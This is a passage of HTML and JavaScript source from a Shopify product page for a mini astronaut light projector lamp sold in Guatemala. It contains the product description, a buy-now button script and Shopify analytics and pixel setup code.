\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eMultifunción\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e  : modo Nebulosa y modo Starlight.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e✅   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eCronometraje: \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e  Dos modos de cronometraje: 40min, 90min.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e✅   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eProyección de   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e360°: \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e  ángulo de proyección totalmente ajustable.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\" data-ddr-page-widget-additional-css-id=\"34805d82cd\" class=\"ddr-page-widget ddr-page-widget__rich-text ddr-page-widget-0\" id=\"ddr-763c70cd56\"\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"ddr-widget\"\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"ddr-widget__rich-text\" id=\"ddr-rich-text-7000\"\u003e\n\u003ch3 data-mce-fragment=\"1\" data-animation-delay=\"300\" data-animation=\"fadeInUp\" class=\"h2-sm txt-600 animated fadeInUp visible\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eIncluido:\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\" class=\"ddr-page-widget ddr-page-widget__rich-text ddr-page-widget-1\" id=\"ddr-3116017883\"\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"ddr-widget\"\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"ddr-widget__rich-text\" id=\"ddr-rich-text-7001\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e luz nocturna\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e1 cable USB\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003emanual de usuario\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"ddr-page-widget ddr-page-widget__image ddr-page-widget-2\" id=\"ddr-fd93c526ed\"\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"ddr-widget\"\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"ddr-widget_image\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0713\/9436\/1618\/files\/miniastronauta6_480x480.webp?v=1692405863\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0713\/9436\/1618\/files\/miniastronauta6_480x480.webp?v=1692405863\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
    window.productCollectionsData=[{"id":436340883730,"handle":"hogar","title":"LO MAS VENDIDO","updated_at":"2026-01-30T06:08:49-06:00","body_html":"","published_at":"2023-02-10T18:54:33-06:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"HOGAR"}],"published_scope":"web"}];
    var s=window._RSI_COD_FORM_SETTINGS;
    if(!s)return;

    var p=function(){
      if(!s?.form?.isEmbedded)return;
      var m=document.querySelector('._rsi-buy-now-button-app-block-hook');
      if(m){
        var f=document.querySelector('form[action="/cart/add"]:has(button)');
        if(f){
          f.parentElement.insertBefore(m,f);
        }
      }
    };

    if(document.readyState==='loading'){
      document.addEventListener('DOMContentLoaded',p);
    }else{
      p();
    }
    window.addEventListener('load',p);
  })();
</script>

<!-- BEGIN app snippet: buy-now-button-skeleton -->



  
  

  
  

  
  
  

  
  

  
    
    
    
    
    

    
    
    
    
    
    

    
    

    
    

    
  

  
  

    
    
    
    
    

    
    
      

      
        
        
          

          
          
            
              
            
          

          
          
        
      
    


    <style>
      /* Pulsing skeleton animation */
      @keyframes acceleratedCheckoutLoadingSkeleton {
        0,
        100% {
          opacity: 1;
        }
        50% {
          opacity: 0.6;
        }
      }

      /* Skeleton container - hidden initially until positioned */
      .rsi-btn-skel {
        display: none;
        width: 100%;
        margin: 10px 0;
        background-color: transparent;
      }

      .rsi-btn-skel.show {
        display: block;
      }

      .rsi-btn-skel.hide {
        display: none;
      }

      /* Buy Now button skeleton */
      .rsi-btn-skel-box {
        display: block;
        width: 100%;
        padding: 12px 20px;
        min-height: 41.6px;
        background-color: #dedede;
        border-radius: 19px;
        border-width: 2px;
        border-style: solid;
        border-color: transparent;
        box-shadow: 0 2px 7px 0px rgba(0, 0, 0, 1);
        animation: acceleratedCheckoutLoadingSkeleton 2s ease infinite;
        animation-delay: -0.168s;
        box-sizing: border-box;
      }

      /* Only hide the skeleton box inside our skeleton container */
      .rsi-btn-skel .rsi-btn-skel-box.hide {
        display: none;
      }
    </style>

    <div
      class="rsi-btn-skel"
      data-btn-skel
      >
      
      <div class="rsi-btn-skel-box">&nbsp;</div>
    </div>

    <script>
          (function() {
      var showQtySkeleton = false;
      var qtyCount = 3;
      var qtyTemplate = 'classic';
      var hasCountryRestriction = false;

      var skeleton = document.querySelector('[data-btn-skel]');
      if (!skeleton) return;

      // Check price range restrictions
      

      // If country restriction is enabled, wait for validation before showing
      if (hasCountryRestriction) {
        // Hide skeleton initially
        skeleton.style.visibility = 'hidden';
        skeleton.style.opacity = '0';
        skeleton.style.pointerEvents = 'none';
        
        // Wait for country validation
        var checkCountryValidation = function() {
          var isValidated = document.documentElement.getAttribute('data-rsi-country-validated');
          
          if (isValidated === 'true') {
            // Country is allowed, show skeleton
            skeleton.style.visibility = '';
            skeleton.style.opacity = '';
            skeleton.style.pointerEvents = '';
            return true;
          } else if (isValidated === 'false') {
            // Country not allowed, keep hidden
            return true;
          }
          return false;
        };
        
        // Check immediately
        if (!checkCountryValidation()) {
          // If not validated yet, poll for validation
          var attempts = 0;
          var checkInterval = setInterval(function() {
            if (checkCountryValidation() || ++attempts > 50) {
              clearInterval(checkInterval);
            }
          }, 100);
        }
      }

      var matchWidthToProductFormButtons = function() {
        var productFormButtons = document.querySelector('.product-form__buttons');
        var skeletonBox = skeleton.querySelector('.rsi-btn-skel-box');
        
        if (productFormButtons && skeletonBox) {
          var computedStyle = window.getComputedStyle(productFormButtons);
          var maxWidth = computedStyle.maxWidth;
          
          // Only apply max-width if it's set and reasonable
          if (maxWidth !== 'none' && parseInt(maxWidth) > 0 && parseInt(maxWidth) <= 500) {
            skeletonBox.style.maxWidth = maxWidth;
          } else {
            skeletonBox.style.maxWidth = '400px'; // fallback max-width
          }
          
          // Keep width at 100% to fill available space within max-width
          skeletonBox.style.width = '100%';
        }
      };

      var positionSkeleton = function () {
          // 1. Check for app block hook first (highest priority)
          var appBlockHook = document.querySelector('#rsi-button-hook._rsi-buy-now-button-app-block-hook._rsi-buy-now-button-app-block-hook-force') ||
            document.querySelector('#rsi-button-hook._rsi-buy-now-button-app-block-hook');

          if (appBlockHook) {
          if (appBlockHook.nextSibling) {
            appBlockHook.parentNode.insertBefore(skeleton, appBlockHook.nextSibling);
          } else {
            appBlockHook.parentNode.appendChild(skeleton);
          }
          skeleton.classList.add('show');
          matchWidthToProductFormButtons();
          return true;
        }

        // 2. Modern Shopify themes (Horizon, Ritual, etc.) - UNIFIED with button logic
        var form = document.querySelector('form[action="/cart/add"], form[action*="/cart/add"]');
        if (form) {
          // Look for accelerated checkout block INSIDE product-form-buttons
          var acceleratedCheckout = form.querySelector('.accelerated-checkout-block');
          if (acceleratedCheckout && acceleratedCheckout.parentNode) {
            // Insert AFTER accelerated-checkout-block (same as #buttonContainerProduct)
            if (acceleratedCheckout.nextSibling) {
              acceleratedCheckout.parentNode.insertBefore(skeleton, acceleratedCheckout.nextSibling);
            } else {
              acceleratedCheckout.parentNode.appendChild(skeleton);
            }
            skeleton.classList.add('show');
            matchWidthToProductFormButtons();
            return true;
          }

          // Fallback: if no accelerated checkout, try product-form-buttons
          var productFormButtons = form.querySelector('.product-form-buttons');
          if (productFormButtons) {
            productFormButtons.appendChild(skeleton);
            skeleton.classList.add('show');
            matchWidthToProductFormButtons();
            return true;
          }
        }

        // 3. Dawn/standard theme structure
        var productForm = document.querySelector('product-form, .product-form');
        if (!productForm) return false;

        var form2 = productForm.querySelector('form[action="/cart/add"], form[action*="/cart/add"]');
        if (!form2) return false;

        var buttonContainer = form2.querySelector('.product-form__buttons');
        if (!buttonContainer) return false;

        if (buttonContainer.nextSibling) {
          form2.insertBefore(skeleton, buttonContainer.nextSibling);
        } else {
          form2.appendChild(skeleton);
        }

        skeleton.classList.add('show');
        matchWidthToProductFormButtons();
        return true;
      };

      // Retry positioning if not successful
      var attempts = 0;
      var maxAttempts = 200; // Increased for slower connections

      if (!positionSkeleton()) {
        var retry = function() {
          if (++attempts >= maxAttempts) {
            // Fallback: show skeleton in place if positioning never succeeds
            skeleton.classList.add('show');
            matchWidthToProductFormButtons();
            return;
          }
          if (positionSkeleton()) return;
          setTimeout(retry, 20); // Increased delay for better performance
        };
        retry();
      }

      // Safety fallback: ensure skeleton shows after 2 seconds even if positioning fails
      setTimeout(function() {
        if (!skeleton.classList.contains('show')) {
          skeleton.classList.add('show');
        }
        matchWidthToProductFormButtons();
      }, 2000);

      // Reposition skeleton above real button and hide skeleton when button appears
      var handleButtonAppearance = function() {
        var realButton = document.getElementById('rsi_buy_now_button');
        var buttonSkeleton = skeleton.querySelector('.rsi-btn-skel-box');

        // Also check for button by class in case ID is not set
        var realButtonByClass = document.querySelector('.rsi-buy-now-button');

        var actualButton = realButton || realButtonByClass;

        if (actualButton) {
          
          // First, reposition skeleton container to be right above the button
          if (actualButton.parentNode && skeleton.parentNode !== actualButton.parentNode) {
            actualButton.parentNode.insertBefore(skeleton, actualButton);
          }

          // Then hide the button skeleton (not entire wrapper)
          if (buttonSkeleton) {
            // Use setProperty with 'important' to override any existing styles
            buttonSkeleton.classList.add('hide');
          } 
          return true;
        }
        return false;
      };

      var observer = new MutationObserver(function(mutations) {
        if (handleButtonAppearance()) {
          observer.disconnect();
        }
      });

      observer.observe(document.body, { childList: true, subtree: true });

      // Initial check
      setTimeout(function() {
        handleButtonAppearance();
      }, 50);

      // Fallback check after 2 seconds
      setTimeout(function() {
        handleButtonAppearance();
      }, 2000);
          })();

    </script>

  

  
<!-- END app snippet --><!-- END app snippet -->
  <!-- BEGIN app snippet: vite-tag -->


<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/main-J8obJ62R.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/main-BEOpbigq.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/2956e2dd-cc7e-4e8c-a2cd-ccea06a81e9f/reverse-cod-form-upsell-102/assets/party-button.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/2956e2dd-cc7e-4e8c-a2cd-ccea06a81e9f/reverse-cod-form-upsell-102/assets/image-gallery.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 71394361618,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 71394361618,storefrontBaseUrl: "https://olveaguate.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1772355858","configuration":"{\"pixel_store\":\"d863c2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1770815762","configuration":"{\"accountID\":\"d863c2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"24451bbafe5d037965bc3924f16c0e66","type":"APP","apiClientId":5843795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1728577810","configuration":"{\"shopId\": \"71394361618\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1719697682","configuration":"{\"pixelCode\":\"D45ULERC77UEMCVOD6N0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"372310290","configuration":"{\"pixel_id\":\"1747436732300101\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"olveaguate","paymentSettings":{"currencyCode":"GTQ"},"myshopifyDomain":"d863c2.myshopify.com","countryCode":"GT","storefrontUrl":"https:\/\/olveaguate.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":190.0,"currencyCode":"GTQ"},"product":{"title":"MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ","vendor":"My Store","id":"8552400224530","untranslatedTitle":"MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ","url":"\/products\/mini-2","type":""},"id":"46343675183378","image":{"src":"\/\/olveaguate.com\/cdn\/shop\/files\/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358"},"sku":"","title":"UNA UNDAD 190","untranslatedTitle":"UNA UNDAD 190"},{"price":{"amount":330.0,"currencyCode":"GTQ"},"product":{"title":"MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ","vendor":"My Store","id":"8552400224530","untranslatedTitle":"MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ","url":"\/products\/mini-2","type":""},"id":"46343675216146","image":{"src":"\/\/olveaguate.com\/cdn\/shop\/files\/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358"},"sku":"","title":"DOS UNDAD 330","untranslatedTitle":"DOS UNDAD 330"}],"purchasingCompany":null},},"https://olveaguate.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"71394361618","storefrontBaseUrl":"https:\/\/olveaguate.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":190.0,\"currencyCode\":\"GTQ\"},\"product\":{\"title\":\"MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ\",\"vendor\":\"My Store\",\"id\":\"8552400224530\",\"untranslatedTitle\":\"MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ\",\"url\":\"\/products\/mini-2\",\"type\":\"\"},\"id\":\"46343675183378\",\"image\":{\"src\":\"\/\/olveaguate.com\/cdn\/shop\/files\/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358\"},\"sku\":\"\",\"title\":\"UNA UNDAD 190\",\"untranslatedTitle\":\"UNA UNDAD 190\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GTQ';
